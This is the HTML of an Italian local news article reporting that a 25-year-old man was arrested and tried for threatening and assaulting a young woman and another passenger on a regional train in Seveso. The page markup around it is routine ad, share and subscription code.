ANSA/UNITALSI"><img width="696" height="519" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg?resize=696%2C519&ssl=1" srcset="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg?w=700&ssl=1 700w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg?resize=300%2C224&ssl=1 300w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg?resize=265%2C198&ssl=1 265w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg?resize=696%2C519&ssl=1 696w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg?resize=563%2C420&ssl=1 563w, https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg?resize=600%2C447&ssl=1 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Costa Azzurra: Unitalsi, pellegrini preoccupati ma illesi"/></a><figcaption class="wp-caption-text">+++ ANSA PROVIDES ACCESS TO THIS HANDOUT PHOTO TO BE USED SOLELY TO ILLUSTRATE NEWS REPORTING OR COMMENTARY ON THE FACTS OR EVENTS DEPICTED IN THIS IMAGE; NO ARCHIVING; NO LICENSING +++
Attesa per i treni dell'Unitalsi ad Arles, Costa Azzurra, 04 ottobre 2015. "Sui treni la situazione è sotto controllo, i pellegrini sono preoccupati ma illesi". Lo ha detto Salvatore Pagliuca, Presidente Nazionale Unitalsi. "Gli ammalati sono assistiti ed il loro viaggio sta durando più di 15 ore, e grazie al servizio di tutti volontari a bordo la situazione é sotto controllo", conclude Pagliuca.
ANSA/UNITALSI</figcaption></figure></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_36 td_block_template_1 ">

<style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}.tdi_36 .td_spot_img_all img,.tdi_36 .td_spot_img_tl img,.tdi_36 .td_spot_img_tp img,.tdi_36 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<p>Un uomo di 25 anni è stato processato oggi per direttissima, dopo essere stato arrestato dai carabinieri per aver aggredito una donna su un treno regionale, convinto che lei lo stesse riprendendo con il cellulare. È accaduto ieri a Seveso, in provincia di Monza e Brianza.</p>
<p id="ob">Il giovane, nigeriano e con precedenti, palesemente alterato da sostanze stupefacenti, a quanto emerso si è scagliato contro una ragazza, minacciandola di morte perché convinto che lei lo stesse filmando.</p>
<p>Un altro passeggero del treno, un 19enne pakistano, dopo aver chiesto aiuto al 112, è intervenuto venendo a sua volta minacciato e aggredito, mentre la donna è riuscita ad allontanarsi e abbandonare il convoglio.</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><!-- MILANO-INARTICLE -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3181376993241138"
     data-ad-slot="8650775626"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Quando il 25 enne è sceso dal treno, ha trovato ad attenderlo i carabinieri che non senza fatica sono riusciti a bloccarlo e lo hanno portato in carcere a Monza. (ANSA).</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-69991"
				class="share-facebook sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-69991"
				>
				<span id="sharing-facebook-69991" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-69991"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-69991"
				>
				<span id="sharing-whatsapp-69991" hidden>Fai clic per condividere su WhatsApp (Si apre in una nuova finestra)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-69991"
				class="share-linkedin sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-69991"
				>
				<span id="sharing-linkedin-69991" hidden>Fai clic qui per condividere su LinkedIn (Si apre in una nuova finestra)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-69991"
				class="share-twitter sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-69991"
				>
				<span id="sharing-twitter-69991" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-69991"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BPost%20Condiviso%5D%20Aggredisce%20ragazza%20su%20treno%2C%20nigeriano%20arrestato%20e%20processato%20per%20direttissima.&#038;body=https%3A%2F%2Fwww.gazzettadimilano.it%2Ftop-news%2Faggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-69991"
				data-email-share-error-title="Hai configurato l&#039;e-mail?" data-email-share-error-text="Se riscontri problemi con la condivisione via e-mail, potresti non aver configurato l&#039;e-mail per il browser. Potresti dover creare tu stesso una nuova e-mail." data-email-share-nonce="f6e7a6cc1a" data-email-share-track-url="https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/?share=email">
				<span id="sharing-email-69991" hidden>Fai clic per inviare un link a un amico via e-mail (Si apre in una nuova finestra)</span>
				<span>E-mail</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-69991"
				class="share-print sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-69991"
				>
				<span id="sharing-print-69991" hidden>Fai clic qui per stampare (Si apre in una nuova finestra)</span>
				<span>Stampa</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-69991"
				class="share-reddit sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-69991"
				>
				<span id="sharing-reddit-69991" hidden>Fai clic qui per condividere su Reddit (Si apre in una nuova finestra)</span>
				<span>Reddit</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-69991"
				class="share-pocket sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-69991"
				>
				<span id="sharing-pocket-69991" hidden>Fai clic qui per condividere su Pocket (Si apre in una nuova finestra)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-69991"
				class="share-telegram sd-button share-icon"
				href="https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-69991"
				>
				<span id="sharing-telegram-69991" hidden>Fai clic per condividere su Telegram (Si apre in una nuova finestra)</span>
				<span>Telegram</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div class="wp-block-group has-border-color" style="border-style:none;border-width:0px;margin-top:32px;margin-bottom:32px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
	
	<hr class="wp-block-separator has-alpha-channel-opacity is-style-wide" style="margin-bottom:24px"/>
	

	
	<h3 class="wp-block-heading has-text-align-center" style="margin-top:4px;margin-bottom:10px">Scopri di più da GazzettadiMilano.it</h3>
	

	
	<p class="has-text-align-center" style="margin-top:10px;margin-bottom:10px;font-size:15px">Abbonati per ricevere gli ultimi articoli inviati alla tua e-mail.</p>
	

	
	<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-bcfe9290 wp-block-group-is-layout-constrained">
			<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="143630311"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-label"
								for="subscribe-field"
								class="screen-reader-text"
							>
								Digita la tua e-mail...							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Digita la tua e-mail..."
									value=""
									id="subscribe-field"
									title="Compila questo campo."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="143630311"/>
							<input type="hidden" name="source" value="https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value="subscribe-block-post-end"/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="it_IT"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="442dbe3232" /><input type="hidden" name="_wp_http_referer" value="/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/" /><input type="hidden" name="post_id" value="69991"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Iscriviti							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_37 td_block_template_1 ">

<style>.tdi_37.td-a-rec{text-align:center}.tdi_37.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_37 .td-element-style{z-index:-1}.tdi_37.td-a-rec-img{text-align:left}.tdi_37.td-a-rec-img img{margin:0 auto 0 0}.tdi_37 .td_spot_img_all img,.tdi_37 .td_spot_img_tl img,.tdi_37 .td_spot_img_tp img,.tdi_37 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_37.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8650775626");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gazzettadimilano.it/tag/aggressione/">aggressione</a></li><li><a href="https://www.gazzettadimilano.it/tag/arresti/">arresti</a></li><li><a href="https://www.gazzettadimilano.it/tag/attualita-milano/">attualità milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/cronaca/">cronaca</a></li><li><a href="https://www.gazzettadimilano.it/tag/milano-attualita/">milano attualità</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-lombardia/">news lombardia</a></li><li><a href="https://www.gazzettadimilano.it/tag/news-milano/">news milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/nigeriano/">nigeriano</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-lombardia/">notizie lombardia</a></li><li><a href="https://www.gazzettadimilano.it/tag/notizie-milano/">notizie milano</a></li><li><a href="https://www.gazzettadimilano.it/tag/seveso/">seveso</a></li><li><a href="https://www.gazzettadimilano.it/tag/treno/">treno</a></li></ul>            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="redazione"><meta itemprop="url" content="https://www.gazzettadimilano.it/author/redazione/"></span><meta itemprop="datePublished" content="2021-10-22T19:55:10+02:00"><meta itemprop="dateModified" content="2021-10-22T19:55:10+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gazzettadimilano.it/top-news/aggredisce-ragazza-su-treno-nigeriano-arrestato-e-processato-per-direttissima/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png"></span><meta itemprop="name" content="GazzettadiMilano.it"></span><meta itemprop="headline " content="Aggredisce ragazza su treno, nigeriano arrestato e processato per direttissima."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2021/06/1daaa69b506c7b38460824f360411c4b.jpg?fit=700%2C522&ssl=1"><meta itemprop="width" content="700"><meta itemprop="height" content="522"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" ><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
block_tdi_38.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_38","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":69991,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "3";
block_tdi_38.block_type = "td_block_related_posts";
block_tdi_38.post_count = "12";
block_tdi_38.found_posts = "12331";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "1028";
tdBlocksArray.push(block_tdi_38);
</script><h4 class="td-related-title td-block-title"><a id="tdi_39" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_38" href="#">Articoli collegati</a><a id="tdi_40" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_38" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_38 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/sport-cultura-inclusione-e-tradizioni-nei-patrocini-approvati-dal-consiglio-regionale/"  rel="bookmark" class="td-image-wrap " title="Sport, cultura, inclusione e tradizioni nei patrocini approvati dal Consiglio regionale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sport, cultura, inclusione e tradizioni nei patrocini approvati dal Consiglio regionale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/Consiglio-REgionale-LOmbardia-11-01-21-Totale-Video-Ufficio-Stampa.png?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/sport-cultura-inclusione-e-tradizioni-nei-patrocini-approvati-dal-consiglio-regionale/"  rel="bookmark" title="Sport, cultura, inclusione e tradizioni nei patrocini approvati dal Consiglio regionale">Sport, cultura, inclusione e tradizioni nei patrocini approvati dal Consiglio regionale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/sicurezza-da-regione-altri-18-milioni-per-acquisto-di-strumenti-e-veicoli-a-polizie-locali/"  rel="bookmark" class="td-image-wrap " title="Sicurezza, da Regione altri 1,8 milioni per acquisto di strumenti e veicoli a Polizie Locali" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sicurezza, da Regione altri 1,8 milioni per acquisto di strumenti e veicoli a Polizie Locali" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/polizia-locale-milano.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/sicurezza-da-regione-altri-18-milioni-per-acquisto-di-strumenti-e-veicoli-a-polizie-locali/"  rel="bookmark" title="Sicurezza, da Regione altri 1,8 milioni per acquisto di strumenti e veicoli a Polizie Locali">Sicurezza, da Regione altri 1,8 milioni per acquisto di strumenti e veicoli a Polizie Locali</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/poverta-numero-solidale-progetto-arca/"  rel="bookmark" class="td-image-wrap " title="Povertà, numero solidale Progetto Arca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Povertà, numero solidale Progetto Arca" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/maxresdefault-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/poverta-numero-solidale-progetto-arca/"  rel="bookmark" title="Povertà, numero solidale Progetto Arca">Povertà, numero solidale Progetto Arca</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/un-altro-senza-fissa-dimora-morto-per-il-freddo-e-il-terzo-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Un altro senza fissa dimora morto per il freddo, è il terzo da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un altro senza fissa dimora morto per il freddo, è il terzo da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/poliziaviapadova.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/un-altro-senza-fissa-dimora-morto-per-il-freddo-e-il-terzo-da-inizio-anno/"  rel="bookmark" title="Un altro senza fissa dimora morto per il freddo, è il terzo da inizio anno">Un altro senza fissa dimora morto per il freddo, è il terzo da inizio anno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/polizia-locale-nuova-centrale-operativa/"  rel="bookmark" class="td-image-wrap " title="Polizia Locale, nuova Centrale Operativa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Polizia Locale, nuova Centrale Operativa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/sedepolizialocale.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/polizia-locale-nuova-centrale-operativa/"  rel="bookmark" title="Polizia Locale, nuova Centrale Operativa">Polizia Locale, nuova Centrale Operativa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/droga-maxisequestro-gdf-a-brescia-2-arresti/"  rel="bookmark" class="td-image-wrap " title="Droga, maxisequestro GdF a Brescia, 2 arresti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Droga, maxisequestro GdF a Brescia, 2 arresti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/c4b9f2d2-4843-4c3a-8d96-004e334efdf1.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/droga-maxisequestro-gdf-a-brescia-2-arresti/"  rel="bookmark" title="Droga, maxisequestro GdF a Brescia, 2 arresti">Droga, maxisequestro GdF a Brescia, 2 arresti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/garlasco-cassazione-respinto-ricorso-procura-su-venditti/"  rel="bookmark" class="td-image-wrap " title="Garlasco, Cassazione, respinto ricorso Procura su Venditti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Garlasco, Cassazione, respinto ricorso Procura su Venditti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/mariovenditti_expmpavia.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/garlasco-cassazione-respinto-ricorso-procura-su-venditti/"  rel="bookmark" title="Garlasco, Cassazione, respinto ricorso Procura su Venditti">Garlasco, Cassazione, respinto ricorso Procura su Venditti</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
